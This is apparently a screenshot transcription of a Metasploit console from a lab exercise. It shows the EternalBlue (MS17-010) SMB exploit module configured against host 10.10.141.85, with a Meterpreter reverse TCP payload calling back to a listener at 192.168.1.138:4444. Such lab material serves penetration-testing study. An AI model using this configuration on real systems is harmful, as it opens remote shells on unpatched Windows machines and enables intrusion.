 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.141.85     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
                                             chines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
                                             es.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.138    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target



View the full module info with the info, or info -d command.